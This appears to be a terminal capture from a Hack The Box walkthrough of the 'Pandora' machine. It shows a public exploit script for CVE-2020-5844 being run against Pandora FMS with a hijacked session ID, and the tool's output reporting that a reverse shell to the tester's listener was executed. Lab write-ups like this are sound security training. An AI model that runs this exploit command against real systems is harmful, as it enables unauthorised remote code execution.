 ┌──(bravosec㉿fsociety)-[~/htb/Pandora/exploit/exploit-CVE-2020-5844]
└─$ python3 exploit-CVE-2020-5844.py -t pandora.panda.htb 81 -p 2h570m70r37ko9sn96da42ppob -s 10.10.16.30 1111
UNICORD
UNICORD: Exploit for CVE-2020-5844 (Pandora FMS v7.0NG.742) - Remote Code Execution
OPTIONS: Reverse Shell Mode
PHPSESS: 2h570m70r37ko9sn96da42ppob
LOCALIP: 10.10.16.30:1111
WARNING: Be sure to start a local listener on the above IP and port.
WEBSITE: http://pandora.panda.htb:81/pandora_console
EXPLOIT: Connected to website! Status Code: 200
EXPLOIT: Logged into Pandora FMS!
SUCCESS: Reverse shell executed! Check your local listener on 10.10.16.30:1111